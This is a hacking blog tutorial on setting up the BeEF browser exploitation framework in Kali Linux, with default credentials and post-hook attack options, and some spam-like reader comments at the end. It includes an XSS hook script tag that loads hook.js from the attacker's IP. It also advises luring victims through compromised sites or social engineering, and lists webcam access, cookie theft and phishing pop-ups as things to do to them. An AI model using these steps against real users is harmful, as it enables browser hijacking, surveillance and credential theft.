
BeEF – XSS Framework
Now that you know what Cross Site Scripting(XSS) is all about, we can move forward to seeing how we can leverage the Vulnerability for some more interesting stuff, particularly using the BeEF- XSS Framework. So let’s dive right in!
Note: Performing such activities without the consent of the device owner is considered illegal. So, Please stay "Ethical". Our actual purpose of learning Hacking should be to be able to protect ourselves and others from such events and not the other way round. Nonetheless, everything mentioned here is just for sharing my Knowledge and Educational Purposes. The HackrSpace will not be responsible for any of the "Unethical Things" you might try to do with the provided information.

What is BeEF?

Essentially, BeEF was developed by a group of developers led by Wade Alcorn. Built on the familiar Ruby on Rails platform, BeEF was developed to explore the vulnerabilities in browsers and test them.
According to their official site, “BeEF is short for The Browser Exploitation Framework. It is a penetration testing tool that focuses on the web browser. Amid growing concerns about web-borne attacks against clients, including mobile clients, BeEF allows the professional penetration tester to assess the actual security posture of a target environment by using client-side attack vectors. Unlike other security frameworks, BeEF looks past the hardened network perimeter and client system, and examines exploitability within the context of the one open door: the web browser. BeEF will hook one or more web browsers and use them as beachheads for launching directed command modules and further attacks against the system from within the browser context.“
In simple terms, BeEF is just a Framework which focuses on concerns related to Browser Exploitation and is an excellent platform for testing a browser’s vulnerability to cross-site scripting (XSS) and other injection attacks. The attacks are indeed conducted on the Client Side. In other words, the Victim’s Browser itself, hence the name. It is already included as a tool in Kali Linux or you can refer to the GitHub Wiki Page.
Therefore, now that we have an idea of what BeEF is, let’s get to the fun part already!
Hacking using BeEF XSS Framework

Things you’ll need:
- Kali Linux (Don’t have? Check this out!)
- BeEF (preinstalled in Kali or GitHub Wiki Page)
- A target (Lure em out!)
Step 1: Fire up the BeEF Framework
- Go to Applications -> Exploitation tools -> beef xss framework or open up a terminal and enter “beef-xss“.



2. Open up a browser and head onto “http://localhost:3000 /ui/authentication“. The default creds are beef:beef. Note: If you get a password error, open a terminal and enter "cd /usr/share/beef-xss/" followed by "nano config.yaml". Here, you'll find fields for username and password, change them to whatever you like. Press ctrl+s and ctrl+x to save and exit. Now, from the same place in the terminal, run beef by typing "./beef".

3. This control panel pops up.
Step 2: Hooking a Browser

The BeEF hook is a JavaScript file. It is used to hook and exploit targets web browsers. Once a target web browser is hooked, additional commands and modules are enabled to execute against the target. Thus, our main motive is to make the victim’s browser execute the malicious js script by either visiting a Vulnerable Web app, some Social Engineering, etc.
Here’s what the js script might look like:
<script src= “http://<your ip>:3000/hook.js”</script>
The Js Script hooks the browser as soon as the victim visits a Compromised site or clicks a malicious link! So, now we can mess around with the numerous modules available in the framework!
The hooked browsers are shown as follows under the Online Browsers tab on the left hand side:

Clicking on it will show you the Details of the Browser,
the Browser action logs,
in addition to the plethora of modules and commands you can execute, and more!

Note: Each command module has a light icon, indicating:
- Green: The command module works and also should work covertly
- Orange: The command module works but might be visible to the user
- Silver: The command module is still to be verified against this target
- Red: The command module will certainly not work against this target
Conclusion
So, there you have it, the victim’s browser completely under your control!

And the things you can do with it, just to name a few, are:
- Access Webcam
- Make their browser play some sounds
- Phishing Pop-ups
- History
- Cookies
- Screenshot of their current browsing session, and much more!
Hence, BeEF is an extremely powerful Framework as we see, and such attacks involving JavaScript are prevailing all over the web! So always be careful and vary of what sites do you visit and if you can actually trust them?!

In conclusion, now you have yet another powerful tool for your Hacker Arsenal! Thus, go, try it out and let me know the results in the comments below 😛 Of course, shoot if you face any problems as well! Besides, remember, with Great Power comes Great Responsibilities! Finally, keep Hacking, keep sharing and keep doing Good 🙂 Stay tuned to The HackrSpace for more Awesome hacks are already inbound! 😎


Greetings! I’ve been following your site for some time
now and finally got the courage to go ahead and give you a shout out from
Kingwood Texas! Just wanted to mention keep up the excellent work!
whoah this blog is wonderful i really like reading your posts.
Stay up the great work! You already know, many people are searching
around for this information, you can help them greatly.